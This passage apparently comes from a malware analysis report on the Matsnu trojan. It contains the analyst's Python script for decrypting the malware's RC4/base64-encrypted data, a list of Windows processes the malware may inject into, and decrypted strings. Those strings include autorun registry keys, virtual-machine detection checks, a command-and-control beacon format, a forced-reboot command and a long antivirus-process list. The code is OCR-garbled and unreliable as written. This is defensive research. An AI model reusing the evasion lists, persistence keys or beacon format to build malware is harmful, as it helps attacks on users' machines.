   def rc4crypt(self, data):
    x = 0
    box = range(256)
     for i in range(256):
       x = (x + box[i] + ord(self.key[i % len(self.key)])) % 256
     box[i], box[x] = box[x], box[i] x,y = 0, 0
     out = []
     for char in data:
       x = (x + 1) % 256
       y = (y + box[x]) % 256
       box[x], box[y] = box[y], box[x]
       out.append(chr(ord(char) ^ box[(box[x] + box[y]) % 256]))
     return ''.join(out)
   def base64_str_decrypt(self, data, splitter = 0x0):
     dec = []
     base64_s = data.split(chr(splitter))
     for s in base64_s:
         dec.append(self.decrypt(base64.b64decode(s)))
```

```
return dec
   def decrypt_chunk(self, data):
     dec = self.decrypt(data)
     return dec
if name == " main ":
  \overline{\textbf{if}} len(\overline{\textbf{sys} \cdot \textbf{argv}}) < 5:
     print 'usage: ' + sys.argv[0] + ' type=<base64, plain> key-file enc-file out-
file'
     sys.exit(1)
   dec_type = sys.argv[1].rstrip()
   if dec_type != 'base64' and dec_type != 'plain':
    print 'type: ' + dec type + ' is invalid, use <base64, plain>'
     sys.exit(1)
   cont = read_file(sys.argv[2]).rstrip()
   matsnu_dec = matsnu_decrypter(cont)
   cont = read_file(sys.argv[3])
   print '[+] Decrypting data...'
   if dec_type == 'base64':
     dec = matsnu_dec.base64_str_decrypt(cont)
     print '[+] Data decrypted'
     write_file(sys.argv[4], dec, '\r\n')
   else:
     dec = matsnu_dec.decrypt(cont)
     print '[+] Data decrypted'
     write_file(sys.argv[4], [dec])
```
# **Appendix E – Decrypted list of possibly infected processes**

arp.exe at.exe attrib.exe bootcfg.exe cacls.exe calc.exe charmap.exe chkdsk.exe chkntfs.exe cipher.exe cleanmgr.exe cmdl32.exe cmmon32.exe compact.exe convert.exe diskperf.exe dplaysvr.exe dpnsvr.exe driverquery.exe dvdplay.exe dvdupgrd.exe dwwin.exe dxdiag.exe eventcreate.exe expand.exe extrac32.exe find.exe fixmapi.exe fltmc.exe fontview.exe fsutil.exe ftp.exe gpresult.exe gpupdate.exe grpconv.exe iexpress.exe ipconfig.exe label.exe lodctr.exe logagent.exe mobsync.exe

net1.exe netstat.exe notepad.exe openfiles.exe ping.exe powercfg.exe presentationhost.exe print.exe proquota.exe rasautou.exe rasdial.exe rasphone.exe recover.exe reg.exe regini.exe regsvr32.exe relog.exe runas.exe rundll32.exe runonce.exe sc.exe sethc.exe sfc.exe shutdown.exe sort.exe subst.exe systeminfo.exe taskkill.exe tasklist.exe taskmgr.exe tcpsvcs.exe tracerpt.exe typeperf.exe unlodctr.exe utilman.exe vssadmin.exe w32tm.exe wextract.exe wiaacmgr.exe wpdshextautoplay.exe wscript.exe xcopy.exe

# **Appendix F – Decrypted data chunk**

Software\Microsoft\Windows\CurrentVersion\Run Software\Microsoft\Windows\CurrentVersion\RunOnce Software\Microsoft\Windows NT\CurrentVersion\Winlogon RME83921 EnumDisplayDevicesA HARDWARE\ACPI\DSDT\PTLTD\_ VmWare HARDWARE\ACPI\DSDT\VBOX\_\_ VirtualBox HARDWARE\ACPI\DSDT\AMIBI VirtualPC DRIVE\_NO\_ROOT\_DIR DRIVE\_REMOVABLE DRIVE\_FIXED DRIVE\_REMOTE DRIVE\_CDROM DRIVE\_RAMDISK DRIVE\_UNKNOWN HARDWARE\DESCRIPTION\System\CentralProcessor\%u ProcessorNameString ProcessorNameString ID: Computer name: User name: Target process: Windows version: SystemLangID: UserLangID: CPU: GPU: VM: Drives: AV: sysinfo= get=sysinfo id=%s&mynum=%u&ver=%s&cvr=%u&threadid=%u&lang=0x%04X&os=%s&crcblw=%08x&%s GET=%s&AES=%s get=cmd idt=%u&code=%u get=raport get=config WAIT DLLLIST PROCLIST BLWORDS --- WAIT -- dlllist=%s&proclist=%s IsWow64Process Wow64EnableWow64FsRedirection shutdown.exe -r -f -t 0 ftp://

#### http://

https://

Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0; .NET CLR 1.0.2914) Content-Type: application/x-www-form-urlencoded avgcsrvx.exe,avgemcx.exe,avgidsagent.exe,avgnsx.exe,avgrsx.exe,avgtray.exe,avgwd svc.exe,vprot.exe,toolbarupdater.exe,avgfws.exe,avastsvc.exe,avastui.exe,afwserv .exe,avguard.exe,avshadow.exe,avgnt.exe,sched.exe,avwebgrd.exe,avmailc.exe,avfws vc.exe,egui.exe,ekrn.exe,dwengine.exe,dwservice.exe,dwnetfilter.exe,frwl\_svc.exe ,frwl\_notify.exe,spideragent.exe,avp.exe,op\_mon.exe,acs.exe,ccsvchst.exe,elogsvc .exe,nhs.exe,nigsvc32.exe,niguser.exe,njeeves.exe,nnf.exe,npfsvc32.exe,npfuser.e xe,nprosec.exe,npsvc32.exe,nsesvc.exe,nvcoas.exe,nvoy.exe,zanda.exe,zlh.exe,popw ndexe.exe,ravmond.exe,rsmgrsvc.exe,rstray.exe,cfp.exe,clps.exe,clpsls.exe,cmdage nt.exe,unsecapp.exe,avkproxy.exe,avkservice.exe,avktray.exe,avkwctl.exe,gdscan.e xe,gdfirewalltray.exe,gdfwsvc.exe,akvbackupservice.exe,tsnxgservice.exe,bdagent. exe,vsserv.exe,updatesrv.exe,uiwatchdog.exe,coreserviceshell.exe,coreframeworkho st.exe,uiseagnt.exe,pctssvc.exe,pctsauxs.exe,pctsgui.exe,fpavserver.exe,fprottra y.exe,agent.exe,iptray.exe,psimsvc.exe,pshost.exe,pavsrvx86.exe,psctrls.exe,pavj obs.exe,psksvc.exe,pavfnsvr.exe,tpsrv.exe,webproxy.exe,avengine.exe,pavprsrv.exe ,srvload.exe,apvxdwin.exe,pavbckpt.exe,fsorsp.exe,fsgk32st.exe,fshoster32.exe,fs gk32.exe,fsma32.exe,fsdfwd.exe,fsm32.exe,msseces.exe,mcagent.exe,mcshield.exe,mc svhost.exe,mfefire.exe,mfevtps.exe,mcpvtray.exe,bullguard.exe,bullguardbhvscanne r.exe,bullguardscanner.exe,bullguardupdate.exe,emlproxy.exe,onlinent.exe,opssvc. exe,quhlsvc.exe,sapissvc.exe,scanmsg.exe,scanwscs.exe,sbamsvc.exe,sbantray.exe,s bpimsvc.exe,vbcmserv.exe,vbsystry.exe,adaware.exe,adawarebp.exe,adawareservice.e xe,wajamupdater.exe,arcaconfsv.exe,arcamainsv.exe,arcaremotesvc.exe,arcataskserv ice.exe,avmenu.exe,guardxkickoff.exe,guardxservicce.exe,confirm.dll,core.dll,fla sh.dll,imun.dll,imunsvc.exe,share.dll,panda\_url\_filtering.exe,psanhost.exe,psunm ain.exe,solocfg.exe,solosent.exe,vba32ldr.exe,vbascheduler.exe ENDDDDD